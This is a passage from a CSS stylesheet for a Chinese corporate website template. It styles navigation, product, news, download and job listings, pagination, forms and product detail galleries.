    border-color: #f8bd01;
}

.page-wrap-contact {
    padding: 10px 0;
    font-size: 14px;
}

.page-wrap-contact h4 {
    padding: .3em 1.4em .8em 1.4em;
    font-size: 16px;
    color: #000000;
}

.page-wrap-contact p {
    border-top: 1px solid #eee;
    position: relative;
    margin-bottom: 0;
    padding: .8em 1.4em;
    color: #2f2f2f;
}

.page-message-img img {
    border: 1px solid #d2d2d2;
}

.page-wrap-right {
    overflow: hidden;
}

.page-mob-tool {
    position: fixed;
    right: 15px;
    bottom: 100px;
    z-index: 9999;
}

.page-mob-tool li {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-bottom: 1px;
    cursor: pointer;
    position: relative;
}

.page-mob-tool li:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #f8bd01;
    opacity: .7;
}

.page-mob-tool li i {
    display: block;
    width: 100%;
    height: 100%;
}

.page-mob-tool li .icon-dots-horizontal:after {
    background-position: -30px -390px;
}

.page-mob-tool li .icon-top:after {
    background-position: -30px -60px;
}

@media (min-width: 992px) {
    .page-mob-tool {
        display: none;
    }
}

.navigation a {
    display: inline-block;
    font-size: 14px;
    color: #333333;
    font-family: "Microsoft YaHei",Arial;
    line-height: 26px;
    border: 1px solid #cbcbcb;
    margin: 0 5px;
    padding: 0 8px;
}

.navigation a.previous_page {
    float: left;
}

.navigation a.next_page {
    float: right;
}

.navigation a:hover {
    color: #fff;
    border-color: #f8bd01;
    background: #f8bd01;
}

/* 手机站 左侧导航弹出特效 */
.xymob-left-close-btn {
    display: none;
}

@media (max-width: 990px) {
    /* 弹出框之后 body 上增加一个禁止滚动的类*/ body.no-scroll, html.no-scroll {
        height: 100vh;
        overflow: hidden;
    }

    .xymob-menu-click {
        position: fixed;
        width: 100vw;
        overflow-y: scroll;
        top: 0;
        left: 100%;
        -webkit-transition: all .5s ease;
        transition: all .5s ease;
        z-index: 999999;
        height: 100vh;
        background: rgba(0, 0, 0, 0.7);
    }

    .xymob-menu-click .xypg-left-news, .xymob-menu-click .xypg-left-keys, .xymob-menu-click .xypg-left-contact, .xymob-menu-click .page-message-img {
        display: none;
    }

    .xymob-menu-click .xymob-left-close-btn {
        display: block;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 32px;
        height: 32px;
        line-height: 32px;
        border-radius: 50%;
        border: 1px solid #fff;
        text-align: center;
        background: black;
    }

    .xymob-menu-click .xymob-left-close-btn .icon-font {
        display: block;
        width: 100%;
        height: 100%;
    }

    .xymob-menu-click .xymob-left-close-btn .icon-font:after {
        background-position: -30px -300px;
    }

    .xymob-menu-click .xypg-left {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        min-height: 90vh;
        padding: 5vh 0;
    }

    .xymob-menu-click .xypg-left .xypg-left-menu {
        width: 90%;
        background: #fff;
    }

    .xymob-menu-click.click {
        left: 0;
    }
}

/* 内页左侧导航栏样式 */
.xypg-left-nav {
    margin: 0 -1px;
}

.xypg-left-nav > li {
    position: relative;
    border-bottom: 1px solid #eeeeee;
}

.xypg-left-nav > li:last-child {
    border-bottom: none;
}

.xypg-left-nav > li > a {
    display: block;
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
    padding: 15px 18px;
    font-weight: bold;
}

.xypg-left-nav > li .first-nav-btn {
    position: absolute;
    z-index: 99;
    width: 30px;
    height: 30px;
    text-align: center;
    top: 10px;
    right: 20px;
    cursor: pointer;
    background: url(../images/icon_spirit.png) 0 -240px no-repeat;
}

.xypg-left-nav > li .first-nav-btn.clicked {
    background-position: 0 -270px;
}

.xypg-left-nav > li:hover > a, .xypg-left-nav > li.clicked > a {
    color: #f8bd01;
}

.xypg-left-nav > li:hover .first-nav-btn, .xypg-left-nav > li.clicked .first-nav-btn {
    color: #f8bd01;
}

.xypg-left-nav .xypg-left-subnav {
    display: none;
    padding: 0 10px;
}

.xypg-left-nav .xypg-left-subnav > li {
    border-top: 1px dashed #eeeeee;
}

.xypg-left-nav .xypg-left-subnav > li > a {
    padding: 8px;
    display: block;
    line-height: 20px;
    color: #818181;
    font-size: 16px;
    font-weight: bold;
}

.xypg-left-nav .xypg-left-subnav > li > a:hover {
    color: #f8bd01;
}

.xypg-left-nav .xypg-left-subnav > li.clicked > a {
    color: #f8bd01;
}

.xypg-left-nav .xypg-left-threenav > li > a {
    padding: 5px 10px;
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #999999;
}

.xypg-left-nav .xypg-left-threenav > li > a:before {
    content: '\2014   ';
}

.xypg-left-nav .xypg-left-threenav > li > a:hover {
    color: #f8bd01;
}

.xypg-left-nav .xypg-left-threenav > li.clicked > a {
    color: #f8bd01;
}

@media (max-width: 990px) {
    .xypg-left-nav .xypg-left-threenav {
        display: block;
    }
}

.xypg-pro-description {
    border: 1px solid #e5e5e5;
    background: #f9f9f9;
    line-height: 24px;
    padding: 10px;
    margin-bottom: 15px;
    text-indent: 2em;
}

.xypg-product-list {
    margin: 0 -1.5%;
    font-size: 0;
}

.xypg-product-list li {
    display: inline-block;
    vertical-align: bottom;
    width: 30.333%;
    margin: 0 1.5% 20px 1.5%;
    padding: 10px 10px 0 10px;
    border: 1px solid #eeeeee;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-product-list li .img {
    display: block;
}

.xypg-product-list li h3 a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 1.6;
    padding: .8em 0;
}

.xypg-product-list li:hover {
    border-color: #f8bd01;
}

.xypg-product-list .no-result {
    margin: 0 1.5%;
    font-size: 14px;
}

.xypg-case-list {
    margin: 0 -1%;
    font-size: 0;
}

.xypg-case-list li {
    display: inline-block;
    vertical-align: bottom;
    width: 31.333%;
    margin: 0 1% 10px 1%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-case-list li .img {
    display: block;
}

.xypg-case-list li h3 a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 1.6;
    padding: .8em 0;
}

.xypg-case-list li:hover h3 a {
    color: #f8bd01;
}

/* 内页新闻列表 */
.xypg-news-list li {
    border: 1px solid #e1e1e1;
    padding: 30px;
    background: #fff;
    margin-bottom: 35px;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xypg-news-list li .tit {
    border-bottom: 1px solid #cbcbcb;
    margin-bottom: 15px;
    position: relative;
}

.xypg-news-list li .tit h3 {
    padding-bottom: 15px;
    font-size: 18px;
    color: #565656;
    font-weight: normal;
    padding-right: 25%;
    margin: 0;
}

.xypg-news-list li .tit .date {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    color: #666666;
}

.xypg-news-list li .info {
    font-size: 14px;
    line-height: 2;
    color: #999999;
}

.xypg-news-list li .more {
    margin-top: 15px;
}

.xypg-news-list li .more span {
    display: inline-block;
    width: 130px;
    line-height: 33px;
    text-align: center;
    font-size: 14px;
    color: #666666;
    border: 1px solid #e1e1e1;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-news-list li:hover {
    -webkit-box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
    box-shadow: 0px 2px 13px 1px rgba(8, 1, 3, 0.18);
}

.xypg-news-list li:hover .tit h3 {
    color: #f8bd01;
}

.xypg-news-list li:hover .more span {
    color: #fff;
    background-color: #f8bd01;
}

@media (max-width: 990px) {
    .xypg-news-list li .tit {
        border-bottom: none;
    }

    .xypg-news-list li .tit h3 {
        padding-right: 0;
        padding-bottom: 10px;
    }

    .xypg-news-list li .tit .date {
        position: static;
        border-bottom: 1px solid #cbcbcb;
        padding-bottom: 5px;
        color: #999;
    }
}

.xypg-album-cate {
    margin: 0 -1%;
}

.xypg-album-cate li {
    float: left;
    width: 31.33333%;
    margin: 0 1% 20px 1%;
    border: 1px solid #eaeaea;
    padding: 10px;
}

.xypg-album-cate li .album-img {
    margin-bottom: 15px;
}

.xypg-album-cate li .album-img img {
    width: 100%;
}

.xypg-album-cate li .album-title {
    text-align: center;
    font-size: 15px;
    color: #666666;
    margin-bottom: 5px;
}

.xypg-album-cate li .album-num {
    font-size: 16px;
    color: #333333;
    text-align: center;
}

.xypg-album-cate li .album-num span {
    display: inline-block;
    margin-right: 5px;
}

@media (max-width: 768px) {
    .xypg-album-cate li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-cate {
        margin: 0;
    }

    .xypg-album-cate li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

.xypg-album-list {
    margin: 0 -1%;
}

.xypg-album-list li {
    float: left;
    width: 31.33333%;
    margin: 0 1% 20px 1%;
    position: relative;
}

.xypg-album-list li .img {
    display: block;
    overflow: hidden;
}

.xypg-album-list li .img img {
    width: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xypg-album-list li h3 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    color: #fff;
    line-height: 40px;
    font-weight: normal;
    font-size: 16px;
}

.xypg-album-list li:hover .img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

@media (max-width: 768px) {
    .xypg-album-list li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-list {
        margin: 0;
    }

    .xypg-album-list li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

.xypg-album-list.xypg-getkey-list li {
    width: 18%;
}

@media (max-width: 1200px) {
    .xypg-album-list.xypg-getkey-list li {
        width: 31.3333%;
    }
}

@media (max-width: 768px) {
    .xypg-album-list.xypg-getkey-list li {
        width: 48%;
    }
}

@media (max-width: 420px) {
    .xypg-album-list.xypg-getkey-list {
        margin: 0;
    }

    .xypg-album-list.xypg-getkey-list li {
        width: 100%;
        margin: 0 0 20px 0;
    }
}

/* 下载列表页 */
.xypg-download-list .download-title {
    line-height: 60px;
    background: #d9d9d9;
    font-size: 18px;
    color: #333333;
}

.xypg-download-list .download-title span {
    display: block;
    float: left;
    text-align: center;
    width: 19%;
}

.xypg-download-list .download-title .file-name {
    width: 43%;
    text-align: left;
    padding-left: 5%;
}

.xypg-download-list .download-item {
    line-height: 50px;
}

.xypg-download-list .download-item .download-item-span {
    float: left;
    width: 19%;
    text-align: center;
    font-size: 14px;
    color: #555555;
}

.xypg-download-list .download-item .download-item-span.download-item-first {
    padding-left: 4%;
    width: 43%;
    text-align: left;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn .iconfont {
    margin-right: 5px;
    font-size: 14px;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn a {
    color: #f8bd01;
}

.xypg-download-list .download-item .download-item-span.download-item-iocn a:hover {
    text-decoration: underline;
}

.xypg-download-list .download-item:nth-child(odd) {
    background: #f3f3f3;
}

.xypg-download-list .download-item .mob-download-title {
    display: none;
}

@media (max-width: 768px) {
    .xypg-download-list .download-title {
        display: none;
    }

    .xypg-download-list .download-item {
        border: 1px solid #ebebeb;
        margin-bottom: 20px;
        background: #fff !important;
    }

    .xypg-download-list .download-item .download-item-span {
        float: none;
        width: 100%;
    }

    .xypg-download-list .download-item .download-item-span.download-item-first {
        padding-left: 0;
        width: 100%;
    }

    .xypg-download-list .download-item .download-item-span .mob-download-title {
        float: left;
        display: block;
        width: 130px;
        padding-left: 15px;
        text-align: left;
        font-weight: bold;
    }

    .xypg-download-list .download-item .download-item-span .download-item-con {
        float: right;
        width: calc(100% - 130px);
        text-align: right;
        padding-right: 20px;
    }

    .xypg-download-list .download-item .download-item-span + .download-item-span {
        border-top: 1px dashed #ebebeb;
    }
}

/* 下招聘列表页 */
.xypg-job-list .job-name {
    width: 32.5%;
    padding-left: 4%;
}

.xypg-job-list .job-xlyq {
    width: 32.5%;
    padding-left: 4%;
}

.xypg-job-list .job-number {
    width: 20%;
    text-align: center;
}

.xypg-job-list .job-more {
    width: 15%;
    text-align: center;
}

.xypg-job-list .job-title {
    line-height: 60px;
    background: #f8bd01;
    font-size: 18px;
    color: #fff;
}

.xypg-job-list .job-title span {
    display: block;
    float: left;
    font-weight: bold;
}

.xypg-job-list .job-item {
    margin-top: 20px;
    line-height: 60px;
    background: #f8f8f8;
}

.xypg-job-list .job-item .job-item-span {
    float: left;
    font-size: 16px;
    color: #333333;
    min-height: 1px;
}

.xypg-job-list .job-item .job-item-span .job-item-con {
    display: block;
}

.xypg-job-list .job-item .job-more a {
    float: right;
    display: block;
    text-align: center;
    background: #000;
    width: 29px;
    height: 29px;
    margin: 15px 30px 0 0;
    background: #9c9c9c url(../images/xypg-job-jt.png) center no-repeat;
    border-radius: 50%;
}

.xypg-job-list .job-item .job-more a:hover {
    background-color: #f8bd01;
}

.xypg-job-list .job-item .mob-job-title {
    display: none;
}

@media (max-width: 768px) {
    .xypg-job-list .job-title {
        display: none;
    }

    .xypg-job-list .job-item {
        border: 1px solid #ebebeb;
        margin-bottom: 20px;
        background: #fff !important;
        line-height: 50px;
    }

    .xypg-job-list .job-item .job-item-span {
        float: none;
        width: 100%;
        padding-left: 0;
        font-size: 14px;
    }

    .xypg-job-list .job-item .job-item-span .mob-job-title {
        float: left;
        display: block;
        width: 130px;
        padding-left: 15px;
        text-align: left;
        font-weight: bold;
    }

    .xypg-job-list .job-item .job-item-span .job-item-con {
        float: right;
        width: calc(100% - 130px);
        text-align: right;
        padding-right: 20px;
    }

    .xypg-job-list .job-item .job-more a {
        margin: 12px 0 0 0;
    }

    .xypg-job-list .job-item .job-item-span + .job-item-span {
        border-top: 1px dashed #ebebeb;
    }
}

@media (max-width: 768px) {
    .xypg-product-list li {
        width: 47%;
    }

    .xypg-case-list li {
        width: 48%;
    }
}

@media (max-width: 375px) {
    .xypg-product-list li {
        width: 97%;
    }

    .xypg-case-list li {
        width: 98%;
    }
}

/* 分页基本样式 */
.xypg-pagination {
    margin-top: 20px;
    text-align: center;
    font-size: 0;
}

.xypg-pagination .pagin-left, .xypg-pagination .pagin-mid, .xypg-pagination .pagin-right, .xypg-pagination .pagin-select {
    display: inline-block;
    vertical-align: middle;
}

.xypg-pagination a, .xypg-pagination #current {
    display: inline-block;
    font-size: 14px;
    color: #333333;
    font-family: "Microsoft YaHei",Arial;
    line-height: 26px;
    border: 1px solid #cbcbcb;
    margin: 0 5px;
    padding: 0 8px;
}

.xypg-pagination #current, .xypg-pagination a:hover {
    color: #fff;
    border-color: #f8bd01;
    background: #f8bd01;
}

.xypg-pagination .pagin-mid {
    font-size: 14px;
}

.xypg-pagination .pagin-mid .mob-pagin-mid {
    display: none;
}

.xypg-pagination .pagin-select {
    font-size: 14px;
}

.xypg-pagination .pagin-select select {
    height: 28px;
    padding: 0 8px;
    margin: -1px 5px 0 5px;
}

@media (max-width: 768px) {
    .xypg-pagination .pagin-mid .pc-pagin-mid {
        display: none;
    }

    .xypg-pagination .pagin-mid .mob-pagin-mid {
        display: block;
    }

    .xypg-pagination .pagin-mid .mob-pagin-mid span {
        display: inline-block;
        padding: 0 8px;
        line-height: 28px;
        font-size: 14px;
    }

    .xypg-pagination .pagin-select {
        display: none;
    }
}

/* 详细页分页样式 */
.paging_num {
    padding: 10px 0;
}

.paging_num a {
    padding: 0 7px;
    text-align: center;
    display: inline-block;
    border: 1px dashed #e0e1dc;
    color: #666;
    margin-right: 8px;
}

.paging_num a.paging_hover, .paging_num a:hover {
    border-color: #f8bd01;
}

/*内页详情页面公用样式*/
.xypg-detail-title {
    font-size: 20px;
    color: #363636;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 1.7;
}

.xypg-detail-info-bar {
    font-size: 14px;
    font-family: Arial;
    color: #9e9e9e;
    line-height: 35px;
    border-bottom: 1px dashed #cfcfcf;
    margin-bottom: 20px;
}

.xypg-detail-info-bar .baidu-share {
    float: left;
    margin-left: 25px;
    margin-top: 7px;
}

.xypg-detail-info-bar .detail-info-time {
    float: left;
    margin-right: 20px;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .detail-info-time i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .detail-info-time i:after {
    opacity: .5;
    background-position: 0 -360px;
}

.xypg-detail-info-bar .detail-info-numbers {
    float: left;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .detail-info-numbers i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .detail-info-numbers i:after {
    opacity: .5;
    background-position: 0 -330px;
}

.xypg-detail-info-bar .xypg-file-down {
    float: right;
    position: relative;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title {
    cursor: pointer;
    position: relative;
    padding-left: 25px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title i {
    position: absolute;
    width: 20px;
    height: 20px;
    top: calc(50% - 10px);
    left: 0;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title i:after {
    background-position: 0 -630px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-title:hover {
    color: #f8bd01;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list {
    position: absolute;
    z-index: 9999;
    width: 250%;
    right: 0;
    background: #fff;
    display: none;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li {
    padding: 10px 0;
    border-top: 1px dashed #cfcfcf;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .icon {
    float: left;
    font-size: 40px;
    line-height: 40px;
    margin-right: 5px;
    height: 40px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con {
    overflow: hidden;
    line-height: 1;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con p {
    font-size: 12px;
    margin-bottom: 0;
    line-height: 20px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con a {
    font-size: 12px;
}

.xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con a:hover {
    color: #f8bd01;
}

.xypg-detail-con-title {
    margin: 20px 0 10px 0;
}

.xypg-detail-con-title span {
    display: inline-block;
    font-size: 18px;
    color: #f8bd01;
}

.xypg-detail-con {
    font-size: 14px;
    color: #333;
    line-height: 1.7;
}

.xypg-detail-con img, .xypg-detail-con p img {
    width: auto !important;
    max-width: 100%;
    height: auto !important;
}

.xypg-detail-tags {
    margin-top: 40px;
}

.xypg-detail-tags .tags-title {
    border-bottom: 1px solid #c3c3c3;
    position: relative;
}

.xypg-detail-tags .tags-title h3 {
    display: inline-block;
    padding: 0 30px;
    font-size: 16px;
    color: #f8bd01;
    line-height: 40px;
    border-bottom: 3px solid #f8bd01;
    margin-bottom: -1px;
}

.xypg-detail-tags .tags-title .baidu-share {
    position: absolute;
    right: 0;
    top: 8px;
}

.xypg-detail-tags .tags-content {
    padding-top: 12px;
}

.xypg-detail-tags .tags-content a {
    font-size: 12px;
    color: #2f2f2f;
    display: inline-block;
    margin-right: 9px;
    background: #f4f4f4;
    line-height: 28px;
    padding: 0 15px;
}

.xypg-detail-tags .tags-content a:hover {
    color: #f8bd01;
}

.xypg-detail-url {
    margin-top: 15px;
}

.xypg-detail-url a {
    word-break: break-all;
}

.xypg-detail-article p {
    margin: 10px 0 20px 0;
    line-height: 24px;
}

.xypg-detail-pn {
    margin-top: 30px;
}

.xypg-detail-pn div + div {
    margin-top: 15px;
}

.xypg-detail-pn div {
    line-height: 22px;
    padding: 10px;
    position: relative;
    border: 1px solid #eeeeee;
}

.xypg-detail-pn div b {
    font-size: 14px;
    color: #f8bd01;
    float: left;
    font-weight: normal;
}

.xypg-detail-pn div a {
    float: left;
    width: 75%;
    font-size: 14px;
    color: #666666;
}

.xypg-detail-pn div a:hover {
    color: #f8bd01;
}

@media (max-width: 600px) {
    .xypg-detail-pn div a {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .xypg-detail-pn div a {
        width: 50%;
    }
}

.xypg-detail-pn div span {
    position: absolute;
    right: 20px;
    top: 11px;
    font-size: 14px;
    color: #666666;
}

/*相关产品 和 相关新闻*/
.xypg-relate {
    margin-top: 45px;
}

.relate-title {
    border: 1px solid #eeeeee;
    font-size: 14px;
    line-height: 2.857;
    margin-bottom: 15px;
}

.relate-title span {
    display: inline-block;
    color: #f8bd01;
    padding: 0 1.4em;
    border-right: 1px solid #eeeeee;
}

.relate-product-slick {
    position: relative;
}

.relate-product-slick .owl-item {
    display: block;
    font-size: 0;
}

.relate-product-slick .owl-item .img {
    display: block;
    margin-bottom: 8px;
}

.relate-product-slick .owl-item p {
    margin-bottom: 0;
    padding: .5em 0;
    font-size: 12px;
    color: #f8bd01;
    text-align: center;
}

.relate-product-slick .owl-item:hover p {
    color: #f8bd01;
}

.relate-product-slick .owl-nav button.owl-prev, .relate-product-slick .owl-nav button.owl-next {
    width: 25px;
    height: 35px;
    color: #fff;
    font-size: 20px;
    margin-top: -17.5px;
    line-height: 35px;
}

.relate-product-slick .owl-nav button.owl-prev span, .relate-product-slick .owl-nav button.owl-next span {
    display: inline;
}

.xypg-relate .relate-news {
    margin-top: 45px;
}

.relate-news-list li {
    float: left;
    width: 48%;
    position: relative;
    line-height: 2.143;
    font-size: 14px;
    color: #f8bd01;
}

.relate-news-list li:nth-child(even) {
    float: right;
}

.relate-news-list li a {
    display: block;
    padding-right: 125px;
    color: #666666;
}

.relate-news-list li a:before {
    content: '+';
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    margin-right: 5px;
}

.relate-news-list li span {
    position: absolute;
    right: 0;
    top: 2.5px;
    width: 125px;
    text-align: right;
    font-size: 12px;
    color: #666666;
}

.relate-news-list li:hover a {
    color: #f8bd01;
}

.relate-news-list li:hover a:before {
    color: #f8bd01;
}

.relate-news-list li:hover span {
    color: #f8bd01;
}

@media (max-width: 990px) {
    .xypg-relate {
        display: none;
    }
}

/*新闻详情页*/
/*案例基本详情页*/
.xypg-case-detail .main-img {
    text-align: center;
}

.xypg-case-detail .main-img img {
    max-width: 100%;
}

/* 招聘详情页面 */
.xypg-jod-detail .job-detail-title {
    font-size: 16px;
    color: #ffffff;
    background: #f8bd01;
    line-height: 60px;
    padding-left: 25px;
}

.xypg-jod-detail .job-detail-con {
    background: #f8f8f8;
    padding: 25px;
}

.xypg-jod-detail .job-detail-small-title {
    font-size: 16px;
    color: #f8bd01;
    margin-bottom: 10px;
}

.xypg-jod-detail .job-detail-con-box {
    font-size: 14px;
    color: #666666;
    margin-bottom: 20px;
}

.xypg-jod-detail .job-detail-btn a {
    display: inline-block;
    font-size: 14px;
    color: #ffffff;
    background: #666666;
    width: 200px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
}

.xypg-jod-detail .job-detail-btn a:hover {
    background: #f8bd01;
}

/* 简历提交表格 */
.job-detail-form .form-title {
    border-bottom: 1px solid #ccc;
    font-size: 20px;
    line-height: 2.5;
}

.job-detail-form .form-info {
    line-height: 2;
    margin: 10px 0;
}

.job-detail-form .form-info span {
    color: red;
}

.job-detail-form .red-star {
    color: red;
}

.job-detail-form textarea {
    resize: none;
}

.job-detail-form #checkcode {
    display: inline-block;
    width: 30%;
}

.job-detail-form #checkCodeImg {
    vertical-align: top;
    margin-left: 10px;
}

.job-detail-form #change_code {
    line-height: 34px;
    padding: 0 10px;
    color: #f8bd01;
}

.job-detail-form .form-small-tit {
    line-height: 2;
    font-size: 16px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}

.job-detail-form .form-prompt {
    font-size: 12px;
    margin-bottom: 15px;
    color: #999;
}

/* 在线留言页面 */
#message-form {
    font-size: 0;
}

#message-form .red-star {
    color: red;
}

#message-form label {
    font-size: 14px;
}

#message-form textarea {
    resize: none;
}

#message-form #checkcode {
    display: inline-block;
    width: 30%;
}

#message-form #checkCodeImg {
    vertical-align: top;
    margin-left: 10px;
}

#message-form #change_code {
    line-height: 34px;
    padding: 0 10px;
    color: #f8bd01;
    font-size: 14px;
}

#message-form .error-info {
    padding-top: 4px;
    display: inline-block;
    vertical-align: top;
    position: absolute;
}

#job-detail-form .error-info {
    padding-top: 4px;
    display: inline-block;
    vertical-align: top;
    position: absolute;
}

@media (max-width: 768px) {
    #message-form .form-group {
        margin-bottom: 25px;
    }

    #message-form .error-info {
        display: block;
        padding-top: 0;
        float: none !important;
        padding-left: 10px;
    }

    #message-form #change_code + .error-info {
        padding-left: 0px;
        margin-left: -7px;
    }

    #job-detail-form .error-info {
        display: block;
        padding-top: 0;
        float: none !important;
        padding-left: 10px;
    }

    #job-detail-form #change_code + .error-info {
        padding-left: 0px;
        margin-left: -7px;
    }
}

#message-form.n-default .msg-wrap {
    position: static;
}

#job-detail-form.n-default .msg-wrap {
    position: static;
}

/* 下载详情页面 */
.xypg-download-list.xypg-download-detail-list .download-title {
    background: #f3f3f3;
}

.xypg-download-list.xypg-download-detail-list .download-title .file-name {
    width: 35%;
}

.xypg-download-list.xypg-download-detail-list .download-title span {
    width: 16.25%;
}

.xypg-download-list.xypg-download-detail-list .download-item .download-item-span {
    width: 16.25%;
}

.xypg-download-list.xypg-download-detail-list .download-item .download-item-span.download-item-first {
    width: 35%;
}

@media (max-width: 768px) {
    .xypg-download-list.xypg-download-detail-list .download-item .download-item-span {
        width: 100%;
    }

    .xypg-download-list.xypg-download-detail-list .download-item .download-item-span.download-item-first {
        width: 100%;
    }
}

/* 搜索结果页面样式 */
.xypg-search-result .search-tag {
    margin-bottom: 20px;
    border: 1px solid #efefef;
    border-radius: 5px;
    overflow: hidden;
}

.xypg-search-result .search-tag a {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
    padding: 0 30px;
    font-size: 16px;
    color: #333;
}

.xypg-search-result .search-tag a:hover, .xypg-search-result .search-tag a.on {
    color: #f8bd01;
}

.xypg-search-result-box {
    margin-bottom: 20px;
}

.xypg-search-result-box .xypg-search-title {
    border-left: 3px solid #f8bd01;
    padding-left: 15px;
    font-size: 18px;
    line-height: 35px;
    margin-bottom: 15px;
    font-weight: bold;
}

/* 详情页面下载列表样式 */
.xypg-detail-file-dwon li {
    padding: 10px 0;
    border-bottom: 1px dashed #cfcfcf;
    width: 50%;
    float: left;
}

.xypg-detail-file-dwon li .file-icon {
    float: left;
    height: 40px;
    width: 50px;
    margin-right: 5px;
    background-repeat: no-repeat;
}

.xypg-detail-file-dwon li .file_txt {
    background-position: -180px -60px;
}

.xypg-detail-file-dwon li .file_zip {
    background-position: 0 0;
}

.xypg-detail-file-dwon li .file_gif {
    background-position: -60px 0;
}

.xypg-detail-file-dwon li .file_doc {
    background-position: -120px 0;
}

.xypg-detail-file-dwon li .file_jpg {
    background-position: -180px 0;
}

.xypg-detail-file-dwon li .file_xls {
    background-position: -240px 0;
}

.xypg-detail-file-dwon li .file_rar {
    background-position: 0 -60px;
}

.xypg-detail-file-dwon li .file_png {
    background-position: -60px -60px;
}

.xypg-detail-file-dwon li .file_pdf {
    background-position: -120px -60px;
}

.xypg-detail-file-dwon li .list-con {
    overflow: hidden;
    line-height: 1;
}

.xypg-detail-file-dwon li .list-con p {
    font-size: 12px;
    margin-bottom: 0;
    line-height: 20px;
}

.xypg-detail-file-dwon li .list-con a {
    font-size: 12px;
}

.xypg-detail-file-dwon li .list-con a:hover {
    color: #f8bd01;
}

/* 自动发布 */
.xypg-detail-article .article-img {
    text-align: center;
    margin: 5px 0;
}

.xypg-detail-article .article-img img {
    border: 1px solid #efefef;
    padding: 1px;
    max-width: 100%;
    height: auto !important;
}

.page-product-detail-effect {
    float: left;
    width: 42.61%;
}

.page-product-detail-effect .big-img {
    border: 1px solid #eee;
}

.page-product-detail-effect .big-img a {
    display: block;
    text-align: center;
    width: 100%;
    height: 390px;
    font-size: 0;
}

.page-product-detail-effect .big-img a img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.page-product-detail-effect .big-img a:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.page-product-detail-right {
    width: 50%;
    float: right;
}

.page-product-detail-right > h1 {
    font-size: 22px;
    color: #0d0d0d;
    margin-bottom: 20px;
}

.product-detail-item li {
    font-size: 14px;
    line-height: 30px;
    color: #777272;
}

.product-detail-slick {
    position: relative;
    margin-top: 20px;
}

.product-detail-slick a.slick-item {
    display: block;
    text-align: center;
    width: 100%;
    height: 95px;
    font-size: 0;
    border: 1px solid #eee;
    position: relative;
}

.product-detail-slick a.slick-item img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.product-detail-slick a.slick-item:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.product-detail-slick a.slick-item.active {
    border-color: #f8bd01;
}

.product-detail-slick .owl-nav button {
    position: absolute;
    width: 27px;
    height: 27px;
    background: rgba(37, 37, 37, 0.6) !important;
    border-radius: 50%;
    text-align: center;
    line-height: 27px;
    top: 50%;
    margin-top: -13.5px;
    z-index: 9;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    outline: none;
    border: none;
}

.product-detail-slick .owl-nav button .icon-font {
    width: 100%;
    height: 100%;
    display: block;
}

.product-detail-slick .owl-nav button .icon-left-arrow:after {
    background-position: 1px -509px;
}

.product-detail-slick .owl-nav button .icon-right-arrow:after {
    background-position: -27px -240px;
}

.product-detail-slick .owl-prev {
    left: 0;
}

.product-detail-slick .owl-prev:after {
    background-position: 0 0;
}

.product-detail-slick .owl-next {
    right: 0;
}

.product-detail-slick:hover .owl-nav button {
    opacity: 1;
}

.page-product-inquiry {
    margin-top: 30px;
}

.page-product-inquiry a {
    font-size: 16px;
    color: #ffffff;
    display: inline-block;
    background: #f8bd01;
    padding: .5em 1.875em;
    border-radius: 2em;
}

